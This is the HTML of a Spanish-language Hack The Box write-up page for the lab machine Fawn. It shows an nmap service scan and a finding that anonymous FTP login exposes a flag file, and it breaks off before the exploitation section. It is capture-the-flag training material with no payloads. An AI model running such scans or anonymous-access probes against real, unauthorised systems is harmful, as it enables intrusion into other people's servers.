          <a href="../Redeemer/" class="md-footer__link md-footer__link--next" aria-label="Next: Redeemer">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Next
              </span>
              <div class="md-ellipsis">
                Redeemer
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "search.highlight", "content.code.copy", "navigation.footer"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>


<file: HTB/Fawn/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="HTB Write-ups & Penetration Testing">
      
      
        <meta name="author" content="Franksimon">
      
      
        <link rel="canonical" href="https://franciscosimonwasel.github.io/security-portfolio/HTB/Fawn/">
      
      
        <link rel="prev" href="../Meow/">
      
      
        <link rel="next" href="../Dancing/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Fawn - Francisco Simon — Security Portfolio</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/css/custom.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="deep-purple" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#htb-machine-report-fawn" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-header__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Francisco Simon — Security Portfolio
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Fawn
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../Meow/" class="md-tabs__link">
          
  
  
  HTB Write-ups

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-nav__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Francisco Simon — Security Portfolio
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB Write-ups
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB Write-ups
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Meow/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Meow
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Fawn
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Fawn
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-service-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Service Enumeration
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-acceso-inicial-ftp-anonymous" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Acceso inicial — FTP Anonymous
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 Root Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Dancing/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Dancing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Redeemer/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Redeemer
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Reactor/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Reactor
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Principal/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Principal
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Pirate/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Pirate
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-service-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Service Enumeration
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-acceso-inicial-ftp-anonymous" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Acceso inicial — FTP Anonymous
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 Root Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="htb-machine-report-fawn">HTB Machine Report — Fawn</h1>
<p><strong>Date:</strong> 2026-05-25
<strong>Author:</strong> Franksimon
<strong>Platform:</strong> Hack The Box — Starting Point
<strong>Difficulty:</strong> Very Easy
<strong>OS:</strong> Unix/Linux
<strong>IP:</strong> 10.129.18.152
<strong>Status:</strong> Pwned</p>
<hr />
<h2 id="1-executive-summary">1. Executive Summary</h2>
<p>Fawn es una máquina Unix de nivel introductorio que expone un servidor FTP vsftpd 3.0.3 con login anónimo habilitado. El acceso anónimo permite listar y descargar archivos del servidor sin credenciales, incluyendo el archivo <code>flag.txt</code> en el directorio raíz del FTP.</p>
<hr />
<h2 id="2-enumeration">2. Enumeration</h2>
<h3 id="21-port-scan">2.1 Port Scan</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>sudo<span class="w"> </span>nmap<span class="w"> </span>-sC<span class="w"> </span>-sV<span class="w"> </span>-O<span class="w"> </span><span class="m">10</span>.129.18.152
</code></pre></div>
<p><strong>Resultado:</strong></p>
<table>
<thead>
<tr>
<th>Port</th>
<th>State</th>
<th>Service</th>
<th>Version</th>
</tr>
</thead>
<tbody>
<tr>
<td>21/tcp</td>
<td>open</td>
<td>ftp</td>
<td>vsftpd 3.0.3</td>
</tr>
</tbody>
</table>
<p>TTL indica sistema Linux/Unix. nmap detectó automáticamente login anónimo habilitado y listó <code>flag.txt</code> vía script <code>ftp-anon</code>.</p>
<h3 id="22-service-enumeration">2.2 Service Enumeration</h3>
<p>nmap reportó directamente:
- <code>Anonymous FTP login allowed (FTP code 230)</code>
- Archivo visible: <code>flag.txt</code> (32 bytes, Jun 04 2021)</p>
<hr />
<h2 id="3-vulnerability-identification">3. Vulnerability Identification</h2>
<table>
<thead>
<tr>
<th>#</th>
<th>Vulnerability</th>
<th>CVE</th>
<th>CVSS</th>
<th>Location</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>FTP Anonymous Login habilitado</td>
<td>—</td>
<td>7.5</td>
<td>Puerto 21</td>
</tr>
<tr>
<td>2</td>
<td>Protocolo FTP en texto plano</td>
<td>—</td>
<td>5.0</td>
<td>Puerto 21</td>
</tr>
</tbody>
</table>
<p><strong>Por qué es explotable:</strong>
